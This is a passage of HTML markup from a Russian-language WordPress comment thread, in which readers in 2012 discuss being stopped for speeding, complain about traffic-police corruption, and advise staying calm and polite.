        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-425_0'></div></div><div id='wpd-comm-429_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Domovoj' src='https://secure.gravatar.com/avatar/8c9438d823a51d6ef67ba43c2f8e89db?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c9438d823a51d6ef67ba43c2f8e89db?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-429" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Domovoj
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Процедура простая и давно известная, но, как правиль... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-429' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D1%80%D0%BE%D1%86%D0%B5%D0%B4%D1%83%D1%80%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F+%D0%B8+%D0%B4%D0%B0%D0%B2%D0%BD%D0%BE+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0%D1%8F%2C+%D0%BD%D0%BE%2C+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B1%D1%8B%D0%BB%D0%BE+%D0%BE%D1%82%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D0%BE%2C+%26%238220%3B%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B+%D0%B4%D0%B0%D0%B6%D0%B5+%D0%B7%D0%B0%D0%BF%D0%BB%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D1%88...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-429' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-429'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="07.04.2012 12:56">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Процедура простая и давно известная, но, как правильно было отмечено, &#8220;<em>готовы даже заплатить штраф, лишь бы, не иметь «головной боли»</em>&#8220;. Потому нахальные ГАИшники и продолжают зарабатывать на гражданах.<br/>
А все же стоит и проверить как-то, умеют ли вообще они составлять весь перечень документов? Редко им приходится это делать  😀</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-429_0'></div></div><div id='wpd-comm-430_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Broker' src='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-430" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Broker
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Дело в том, что от коррупции блюстителей порядка на ... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-430' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%B5%D0%BB%D0%BE+%D0%B2+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BE%D1%82+%D0%BA%D0%BE%D1%80%D1%80%D1%83%D0%BF%D1%86%D0%B8%D0%B8+%D0%B1%D0%BB%D1%8E%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85+%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%BE+%D1%83%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F%2C+%D0%BF%D0%BE%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D1%83+%D0%BE%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-430' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-430'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="07.04.2012 13:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Дело в том, что от коррупции блюстителей порядка на дорогах трудно увернуться, поскольку они на работе и воспринимают Вас как дойную корову! Но, согласен, главное не паниковать и вести себя уверенно, даже если Вы не правы, пускай всё идёт по процедуре и чем больше будет квитанций и документов, тем меньше вероятность, что Вас разведут! 8)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-430_0'></div></div><div id='wpd-comm-441_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Andrei' src='https://secure.gravatar.com/avatar/8d2296c98c89ef2d82f323289a25c74d?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d2296c98c89ef2d82f323289a25c74d?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-441" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Andrei
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text==-O нужно пользоваться антирадаром бывает помогает а... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-441' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%3D-O+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%BE%D0%BC+%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82+%D0%B0+%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%BE%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%0A URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-441' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-441'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="07.04.2012 22:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>=-O нужно пользоваться антирадаром бывает помогает а бывает и надоидает</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-441_0'></div></div><div id='wpd-comm-447_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Aleksandr050595' src='https://secure.gravatar.com/avatar/ac2805e3b9609c84afb3e1a01b37f1a2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac2805e3b9609c84afb3e1a01b37f1a2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-447" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Aleksandr050595
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Ну если вас уже остановили за превышение скорости,то... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-447' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9D%D1%83+%D0%B5%D1%81%D0%BB%D0%B8+%D0%B2%D0%B0%D1%81+%D1%83%D0%B6%D0%B5+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8%2C%D1%82%D0%BE+%D0%BD%D0%B0%D0%B4%D0%BE+%D0%B2%D0%B5%D1%81%D1%82%D0%B8+%D1%81%D0%B5%D0%B1%D1%8F+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE+%D0%B8+%D0%B2%D0%B5%D0%B6%D0%BB%D0%B8%D0%B2%D0%BE%21%0A URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-447' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-447'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="08.04.2012 15:12">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ну если вас уже остановили за превышение скорости,то надо вести себя спокойно и вежливо!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-447_0'></div><div id='wpd-comm-982_447' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='elsero' src='https://secure.gravatar.com/avatar/831e03c8ec7a8adce66c7c125b5e217a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/831e03c8ec7a8adce66c7c125b5e217a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-982" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    elsero
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=это точно!
чем вежливее вы будете &#8211; тем более ... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-982' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D1%8D%D1%82%D0%BE+%D1%82%D0%BE%D1%87%D0%BD%D0%BE%21%0A%D1%87%D0%B5%D0%BC+%D0%B2%D0%B5%D0%B6%D0%BB%D0%B8%D0%B2%D0%B5%D0%B5+%D0%B2%D1%8B+%D0%B1%D1%83%D0%B4%D0%B5%D1%82%D0%B5+%26%238211%3B+%D1%82%D0%B5%D0%BC+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%B8%D0%B9+%D0%BA+%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BA%D0%B5+%D0%B7%D0%B0+%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5+%D0%BD%D0%B0%D1%80%D1%83%D1%88%D0%B5%D0%BD%D0%B8%D0%B5+%D1%88%D1%82%D1%80%D0%B0%D1%84+%D0%B2%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-982' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-982'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-447">
        Aleksandr050595
    </a>
    <div class="wpd-comment-date" title="28.06.2012 18:23">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>это точно!<br/>
чем вежливее вы будете &#8211; тем более близкий к минималке за данное нарушение штраф вам выпишут</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-982_447'></div></div></div><div id='wpd-comm-451_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='kate1983' src='https://secure.gravatar.com/avatar/82146f32adb2ad803706448a9464219e?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82146f32adb2ad803706448a9464219e?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-451" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    kate1983
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=С изменением милиции на полицию ничего не изменилось... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-451' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC+%D0%BC%D0%B8%D0%BB%D0%B8%D1%86%D0%B8%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D1%8E+%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D0%B5+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C.+%D0%9A%D0%B0%D0%BA+%D0%B1%D1%8B%D0%BB%D0%B8+%D0%BE%D0%BD%D0%B8+%D0%B1%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D1%8B+%D0%B7%D0%B0+%D1%82%D0%BE%2C+%D1%87%D1%82%D0%BE+%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC+%D1%81%D1%82%D0%B0%D0%B2...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-451' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-451'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="09.04.2012 14:03">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>С изменением милиции на полицию ничего не изменилось. Как были они безнаказаны за то, что людям ставят превышение скорости, так и осталось по сей день. Так и будет пока мы не будем разбираться на месте с ними.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-451_0'></div></div><div id='wpd-comm-461_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
